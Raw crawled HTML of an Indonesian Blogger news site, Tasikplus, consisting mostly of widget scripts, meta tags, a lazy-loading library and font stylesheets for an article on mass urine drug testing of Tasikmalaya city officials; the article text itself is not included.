'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html
body_size: 207820
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/5251223720249302143/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w640-h288/tes%20urine%20di%20pemkot.jpg' rel='image_src'/>
<title>Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran  - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran , Tasikplus: Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran , Tasikplus' name='keywords'/>
<meta content='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' property='og:url'/>
<meta content='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w1200-h675-p-k-no-nu/tes%20urine%20di%20pemkot.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7q2Z78xPCPwGH24fRDVO5ndXhDR_rP95qmGiRrst9vwo9lXt7Y3NFeD12grwJqr9SkVUqpAkBsyeO2xoHy5tI-YTq5RYx4Lka2AyYP4kjX5WnLjw7XItsWAhodJFhfNYxBSJwRr3sqbznlbljPkvJVgRajoUWyIfWfhBOaO3OEWSQoA4FFdHKhMT4/w1200-h675-p-k-no-nu/tes%20urine%20di%20pemkot.jpg' property='twitter:image'/>
<meta content='Pada Senin-Selasa (20-21/3), Pemkot Tasikmalaya, melakukan tes urine massal, untuk mendeteksi penggunaan narkoba di lingkungan aparaturnya. ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Selusuri Narkoba Merangsek sampai Pejabat Pemkot Tes Urine Massal Jajaran ","url":"https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2023/03/selusuri-narkoba-merangsek-sampai.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) 